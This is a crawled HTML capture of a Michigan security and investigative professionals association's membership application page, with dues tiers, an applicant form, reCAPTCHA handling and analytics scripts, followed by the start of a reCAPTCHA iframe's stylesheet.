

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masip.org/join-masip/membership-application.html
body_size: 7394
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Membership Application - Michigan Association of Security and Investigative Professionals</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.masip.org/join-masip/membership-application.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Membership Application - Michigan Association of Security and Investigative Professionals">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.masip.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.masip.org/join-masip/membership-application.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,700|Montserrat:300,400,400i,700,700i|Open+Sans:300,400,400i,600,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="LXZeWOlji5Q8_HVPnUYi5CLqGTk_-UJUsg54xTvE0SY" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-127886728-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Membership Application","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Michigan Association of Security and Investigative Professionals","url":"https://www.masip.org"},"datePublished":"2018-07-23 00:00:00","dateModified":"2018-07-23 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Join MASIP","item":"https://www.masip.org/join-masip.html"},{"@type":"ListItem","position":2,"name":"Membership Application","item":"https://www.masip.org/join-masip/membership-application.html"}]},"url":"https://www.masip.org/join-masip/membership-application.html"}</script></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-177" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Michigan Association of Security and Investigative Professionals"></a>
		</div>
		<div class="columns small-12 large-8">
			<div class="tagline">
				<strong>Ensuring Professionalism &amp; Protecting Rights</strong>
				for Security &amp; Investigative Professionals since 2002

				<div class="login">
										<a href="/myaccount.html" class="login-link"><i class="material-icons">lock</i> <span>Member Login</span></a>
									</div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.masip.org/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.masip.org/about-masip.html" >About MASIP</a>							<ul class="menu"><li class=" np-98"><a href="https://www.masip.org/about-masip/masip-board.html" >MASIP Board</a></li>														<li class=" np-99"><a href="https://www.masip.org/about-masip/code-of-ethics.html" >Code of Ethics</a></li>														<li class=" np-100"><a href="https://www.masip.org/about-masip/legislative.html" >Legislative</a></li>														<li class=" np-101"><a href="https://www.masip.org/about-masip/security-and-investigative-pac.html" >Security and Investigative PAC</a></li>														<li class=" np-140"><a href="https://www.masip.org/about-masip/fallen-heroes.html" >Fallen Heroes</a></li>							</ul></li><li class="has-submenu active np-68"><a href="https://www.masip.org/join-masip.html" >Join MASIP</a>							<ul class="menu"><li class=" np-467"><a href="https://www.masip.org/join-masip/strategic-partnership-benefits.html" >Member Benefits</a></li>														<li class=" np-139"><a href="https://www.masip.org/join-masip/insurancebenefits.html" >Insurance Benefits</a></li>														<li class=" np-177 active"><a href="https://www.masip.org/join-masip/membership-application.html" >Membership Application</a></li>							</ul></li><li class=" np-69"><a href="https://www.masip.org/support-masip.html" >Support MASIP</a></li><li class=" np-70"><a href="https://www.masip.org/be-informed.html" >News & Updates</a></li><li class=" np-71"><a href="https://www.masip.org/find-security-or-investigator.html" >Find Security or Investigator</a></li><li class=" np-186"><a href="https://www.masip.org/events.html" >Events</a></li><li class=" np-4"><a href="https://www.masip.org/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				MASIP Membership Application			</div>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9 large-order-2">
			<div class="content-text">
				<html><head><style type="text/css">.form_instructions{ color: white; } .form_answer{ color:white; } </style> </head><body><h1><strong>MASIP Membership Application -</strong> Every Member is Important to Our Community</h1> <hr> <h3>Types of Membership</h3> <p><strong>Security Guard &ndash; </strong>May hold office, holds one vote, may serve on a committee (licensee, employee of licensee.<br> $125.00 Annual Dues *Must provide copy of Agency License</p> <p><strong>Private Investigator&nbsp;&ndash;&nbsp;</strong>May hold office, holds one vote, may serve on a committee (licensee, employee of licensee).<br> $50.00 Annual Dues&nbsp;*Must provide copy of Agency License</p> <p><strong>Both Licenses Held &ndash;&nbsp;&nbsp;</strong>$150.00 Annual Dues&nbsp;*Must provide copy of Agency Licenses</p> <p><strong>Student &ndash;</strong><strong>&nbsp;</strong>Non-exclusive, non-voting membership for students.<br> $50.00 Annual Dues&nbsp;</p> <p><strong>Vendor &ndash; </strong>Non-exclusive, non-voting membership for businesses and organizations who market to the security or investigative&nbsp;industries. Insurance Agencies, Uniform Suppliers, Payroll Processors, Attorneys, etc.<br> $250.00 Annual Dues *Please provide reference letter from&nbsp;MASIP member in good standing.</p> <hr> <div style="background:#17355e; padding: 20px;"><!--<h2 style="color:white;text-align: center; font-weight: 400;">Contact Us</h2>--> <h2><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	    <div class="form_instructions form-instructions">
        Please fill out the following fields and hit Complete to submit your application.     </div>
    
    					<div class="fm-question-container form_cd_question_container fm-fei-24 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI24::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI24::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI24::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI24::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI24::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI24::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI24::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI24::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-19 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI19::K::COMPANY_NAME::K::FMI9::K::FEI19::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI19::K::COMPANY_NAME::K::FMI9::K::FEI19::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-21 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI21::K::ADDRESS::K::FMI9::K::FEI21::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-22 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI22::K::CITY::K::FMI9::K::FEI22::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI22::K::CITY::K::FMI9::K::FEI22::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-45 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI45::K::STATE::K::FMI9::K::FEI45::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI45::K::STATE::K::FMI9::K::FEI45::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-46 fm-qt-ZIP">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Zip/Postal Code&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ZIP::Zip" class="visually-hidden">Zip</label>
									<input type="text" pattern="[0-9]{5}" name="QForm[FEI46::K::ZIP::K::FMI9::K::FEI46::Zip]" id="ZIP::Zip" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-zip"
                                         /><span class="zip-dash"> - </span>
                                    <label for="ZIP::ZipExt" class="visually-hidden">Zip Ext</label>
									<input type="text" pattern="[0-9]{4}" name="QForm[FEI46::K::ZIP::K::FMI9::K::FEI46::ZipExt]" id="ZIP::ZipExt" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text fm-zipext"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI46::K::ZIP::K::FMI9::K::FEI46::Zip][]" value="1" />
                                         <input type="hidden" name="QFormAsked[FEI46::K::ZIP::K::FMI9::K::FEI46::ZipExt][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-25 fm-qt-PHONE_BUSINESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Work Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_BUSINESS::BusinessPhone" class="visually-hidden">Business Phone</label>
									<input type="text" name="QForm[FEI25::K::PHONE_BUSINESS::K::FMI9::K::FEI25::BusinessPhone]" id="PHONE_BUSINESS::BusinessPhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI25::K::PHONE_BUSINESS::K::FMI9::K::FEI25::BusinessPhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-26 fm-qt-PHONE_MOBILE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Mobile Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_MOBILE::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI26::K::PHONE_MOBILE::K::FMI9::K::FEI26::MobilePhone]" id="PHONE_MOBILE::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI26::K::PHONE_MOBILE::K::FMI9::K::FEI26::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-27 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI27::K::EMAIL::K::FMI9::K::FEI27::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI27::K::EMAIL::K::FMI9::K::FEI27::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-28 fm-qt-WEBSITE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Website                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="WEBSITE::Website" class="visually-hidden">Website</label>
									<input type="url" name="QForm[FEI28::K::WEBSITE::K::FMI9::K::FEI28::Website]" id="WEBSITE::Website" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI28::K::WEBSITE::K::FMI9::K::FEI28::Website][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">License Number (s)&nbsp;*</div></label>
						<div class="fm-question required">License Number (s)&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI15::K::FMI9::K::FEI30][]" id="QForm_15" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI15::K::FMI9::K::FEI30][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">Do you have any areas of Specialization? </div></label>
						<div class="fm-question">Do you have any areas of Specialization? </div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI9::K::FEI31][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI9::K::FEI31][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question">Member Type</div></label>
						<div class="fm-question">Member Type</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI34][]" id="QForm_17_1" class="form_radio "
									 value="Security Guard" />
									Security Guard
															<br/>								<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI34][]" id="QForm_17_2" class="form_radio "
									 value="Investigator " />
									Investigator 
															<br/>								<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI34][]" id="QForm_17_3" class="form_radio "
									 value="Both Licenses " />
									Both Licenses 
															<br/>								<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI34][]" id="QForm_17_4" class="form_radio "
									 value="Vendor " />
									Vendor 
															<br/>								<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI34][]" id="QForm_17_5" class="form_radio "
									 value="Student " />
									Student 
												<input type="hidden" name="QFormAsked[QNI17::K::FMI9::K::FEI34][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question">By submitting complete, I hereby apply to membership in MASIP and affirm that all information provided on this application is true and correct. I authorize MASIP to allow any of it's agents or representatives to make a thorough review of my application and specifically authorize any person, company, organization, or other entity to release to MASIP any and all types of information relevant to me or my agency. I understand that submitting false
information on this application will result in revocation of my membership. I fully and completely hold harmless all parties involved in the release and use of the above information and I agree to abide by the Bylaws and Code of Ethics of MASIP.</div></label>
						<div class="fm-question">By submitting complete, I hereby apply to membership in MASIP and affirm that all information provided on this application is true and correct. I authorize MASIP to allow any of it's agents or representatives to make a thorough review of my application and specifically authorize any person, company, organization, or other entity to release to MASIP any and all types of information relevant to me or my agency. I understand that submitting false
information on this application will result in revocation of my membership. I fully and completely hold harmless all parties involved in the release and use of the above information and I agree to abide by the Bylaws and Code of Ethics of MASIP.</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI18::K::FMI9::K::FEI48][]" id="QForm_18" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Pay by Check ">Pay by Check </option><option value="Pay by Credit Card ">Pay by Credit Card </option>								</select>
												<input type="hidden" name="QFormAsked[QNI18::K::FMI9::K::FEI48][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Complete" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="28" /><input type="hidden" name="FormSend_FormID" value="9" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="0ht74cduOORKPu/kYqlyzGvd4rHGyZaRrlxAYlvpzL4=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</h2> <hr> <p><a href="https://www.masip.org/cm/dpl/downloads/content/177/MASIP_Member_App_-_web.pdf"><span style="color: rgb(255, 255, 224);">MASIP Membership Application</span></a></p> <p><span style="color:#FFFFFF;"><strong>You may also&nbsp;print, fill out and mail/scan form to:</strong><br> Michigan Security and Investigative Professionals<br> 101 S. Washington Square, Suite 900&nbsp;<br> Lansing, MI 48933<br> info@masip.org&nbsp;</span></p> </div> 
			</div>
		</main>
		<aside class="content-sub columns large-3 large-order-1">
			<div class="content-sub-text form-container">
				<ul class="subnav">
				<h3>Quick Links</h3><li class=" np-467"><a href="https://www.masip.org/join-masip/strategic-partnership-benefits.html" >Member Benefits</a></li><li class=" np-139"><a href="https://www.masip.org/join-masip/insurancebenefits.html" >Insurance Benefits</a></li><li class="active np-177"><a href="https://www.masip.org/join-masip/membership-application.html" >Membership Application</a></li></ul>							</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack">
				<div class="large-6 columns">
					<div class="footer-contact-info">
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
										</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.masip.org/" >Home</a></li><li class=" np-2"><a href="https://www.masip.org/about-masip.html" >About MASIP</a>																																																																						</li><li class=" np-11"><a href="https://www.masip.org/myaccount.html" >My Account</a>														</li><li class=" np-5"><a href="https://www.masip.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.masip.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Michigan Association of Security and Investigative Professionals. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=c3150bc35ad4305c36adbcf25b01172dad7a4321"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFzaXAub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ngbpwk2k8z6y
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
